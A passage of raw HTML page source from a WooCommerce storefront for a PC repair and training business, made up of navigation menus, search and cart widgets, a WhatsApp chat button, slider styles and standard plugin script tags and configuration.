					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1146 current_page_item menu-item-13986 item-level-0" ><a href="https://sibercallysta.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13884 item-level-0" ><a href="https://sibercallysta.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14158 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-1" ><a href="https://sibercallysta.com/index.php/about-us-3/" class="woodmart-nav-link">About Siber Callysta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14145 item-level-1" ><a href="https://sibercallysta.com/index.php/about-sr-training-consultancy/" class="woodmart-nav-link">About SR Training &#038; Consultancy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://sibercallysta.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210 item-level-0" ><a href="https://sibercallysta.com/index.php/training-courses/" class="woodmart-nav-link"><span class="nav-link-text">Training Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464 item-level-0" ><a href="https://sibercallysta.com/index.php/ca1c-2/" class="woodmart-nav-link"><span class="nav-link-text">PC &#038; Laptop Repair</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://sibercallysta.com/index.php/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sibercallysta.com/index.php/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sibercallysta.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://sibercallysta.com/index.php/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://sibercallysta.com/index.php/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://sibercallysta.com/index.php/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://sibercallysta.com/index.php/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;60383280379&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; top: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5952695045"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
		<link href="https://fonts.googleapis.com/css?family=Poppins:700%7CLato:700%2C400%7CRoboto:400%2C500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://sibercallysta.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="https://sibercallysta.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="https://sibercallysta.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sibercallysta.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sibercallysta.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sibercallysta.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#woodmart-electronics_wrapper .hermes_copy42.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:30px;height:110px;position:absolute;display:block;z-index:1000}#woodmart-electronics_wrapper .hermes_copy42.tparrows:before{font-family:'revicons';font-size:15px;color:#ffffff;display:block;line-height:110px;text-align:center;  transform:translatex(0px);  -webkit-transform:translatex(0px);  transition:all 0.3s;  -webkit-transition:all 0.3s}#woodmart-electronics_wrapper .hermes_copy42.tparrows.tp-leftarrow:before{content:'\e824'}#woodmart-electronics_wrapper .hermes_copy42.tparrows.tp-rightarrow:before{content:'\e825'}#woodmart-electronics_wrapper .hermes_copy42.tparrows.tp-leftarrow.rs-touchhover:before{transform:translatex(-20px);  -webkit-transform:translatex(-20px);   opacity:0}#woodmart-electronics_wrapper .hermes_copy42.tparrows.tp-rightarrow.rs-touchhover:before{transform:translatex(20px);  -webkit-transform:translatex(20px);   opacity:0}#woodmart-electronics_wrapper .hermes_copy42 .tp-arr-allwrapper{overflow:hidden;  position:absolute;width:180px;  height:140px;  top:0px;  left:0px;  visibility:hidden;   -webkit-transition:-webkit-transform 0.3s 0.3s; transition:transform 0.3s 0.3s; -webkit-perspective:1000px; perspective:1000px}#woodmart-electronics_wrapper .hermes_copy42.tp-rightarrow .tp-arr-allwrapper{right:0px;left:auto}#woodmart-electronics_wrapper .hermes_copy42.tparrows.rs-touchhover .tp-arr-allwrapper{visibility:visible}#woodmart-electronics_wrapper .hermes_copy42 .tp-arr-imgholder{width:180px;position:absolute; left:0px;top:0px;height:110px; transform:translatex(-180px); -webkit-transform:translatex(-180px); transition:all 0.3s; transition-delay:0.3s}#woodmart-electronics_wrapper .hermes_copy42.tp-rightarrow .tp-arr-imgholder{transform:translatex(180px); -webkit-transform:translatex(180px)}#woodmart-electronics_wrapper .hermes_copy42.tparrows.rs-touchhover .tp-arr-imgholder{transform:translatex(0px);  -webkit-transform:translatex(0px)}#woodmart-electronics_wrapper .hermes_copy42 .tp-arr-titleholder{top:110px; width:180px; text-align:left;  display:block; padding:0px 10px; line-height:30px; background:#000; background:rgba(0,0,0,0.75); color:#ffffff; font-weight:600; position:absolute; font-size:12px; white-space:nowrap; letter-spacing:1px; -webkit-transition:all 0.3s; transition:all 0.3s; -webkit-transform:rotatex(-90deg); transform:rotatex(-90deg); -webkit-transform-origin:50% 0; transform-origin:50% 0; box-sizing:border-box}#woodmart-electronics_wrapper .hermes_copy42.tparrows.rs-touchhover .tp-arr-titleholder{-webkit-transition-delay:0.6s; transition-delay:0.6s; -webkit-transform:rotatex(0deg); transform:rotatex(0deg)}#woodmart-electronics_wrapper .hebe.tp-bullets:before{content:' '; position:absolute; width:100%; height:100%; background:transparent; padding:10px; margin-left:-10px;margin-top:-10px; box-sizing:content-box}#woodmart-electronics_wrapper .hebe .tp-bullet{width:3px; height:3px; position:absolute; background:#ffffff;  cursor:pointer; border:5px solid #000000; border-radius:50%; box-sizing:content-box; -webkit-perspective:400; perspective:400; -webkit-transform:translatez(0.01px); transform:translatez(0.01px);  transition:all 0.3s}#woodmart-electronics_wrapper .hebe .tp-bullet.rs-touchhover,#woodmart-electronics_wrapper .hebe .tp-bullet.selected{background:#000000; border-color:#ffffff}#woodmart-electronics_wrapper .hebe .tp-bullet-image{position:absolute; width:70px; height:70px; background-position:center center; background-size:cover; visibility:hidden; opacity:0; bottom:3px; transition:all 0.3s; -webkit-transform-style:flat; transform-style:flat; perspective:600; -webkit-perspective:600; transform:scale(0) translateX(-50%) translateY(0%); -webkit-transform:scale(0) translateX(-50%) translateY(0%); transform-origin:0% 100%; -webkit-transform-origin:0% 100%; margin-bottom:15px; border-radius:6px}#woodmart-electronics_wrapper .hebe .tp-bullet.rs-touchhover .tp-bullet-image{display:block; opacity:1; transform:scale(1) translateX(-50%) translateY(0%); -webkit-transform:scale(1) translateX(-50%) translateY(0%); visibility:visible}#woodmart-electronics_wrapper .hebe.nav-dir-vertical .tp-bullet-image{bottom:auto; margin-right:15px; margin-bottom:0px; right:3px; transform:scale(0) translateX(0px) translateY(-50%); -webkit-transform:scale(0) translateX(0px) translateY(-50%); transform-origin:100% 0%; -webkit-transform-origin:100% 0%}#woodmart-electronics_wrapper .hebe.nav-dir-vertical .tp-bullet.rs-touchhover .tp-bullet-image{transform:scale(1) translateX(0px) translateY(-50%); -webkit-transform:scale(1) translateX(0px) translateY(-50%)}#woodmart-electronics_wrapper .hebe.nav-dir-vertical.nav-pos-hor-left .tp-bullet-image{bottom:auto; margin-left:15px; margin-bottom:0px; left:3px; transform:scale(0) translateX(0px) translateY(-50%); -webkit-transform:scale(0) translateX(0px) translateY(-50%); transform-origin:0% 0%; -webkit-transform-origin:0% 0%}#woodmart-electronics_wrapper .hebe.nav-dir-vertical.nav-pos-hor-left .tp-bullet.rs-touchhover .tp-bullet-image{transform:scale(1) translateX(0px) translateY(-50%); -webkit-transform:scale(1) translateX(0px) translateY(-50%)}#woodmart-electronics_wrapper .hebe.nav-pos-ver-top.nav-dir-horizontal .tp-bullet-image{bottom:auto; top:3px; transform:scale(0) translateX(-50%) translateY(0%); -webkit-transform:scale(0) translateX(-50%) translateY(0%); transform-origin:0% 0%; -webkit-transform-origin:0% 0%; margin-top:15px; margin-bottom:0px}#woodmart-electronics_wrapper .hebe.nav-pos-ver-top.nav-dir-horizontal .tp-bullet.rs-touchhover .tp-bullet-image{transform:scale(1) translateX(-50%) translateY(0%); -webkit-transform:scale(1) translateX(-50%) translateY(0%)}
</style>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"60383280379","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; top: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sibercallysta.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.3.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","nonce":"ab85a1f11c","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/sibercallysta.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.3.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
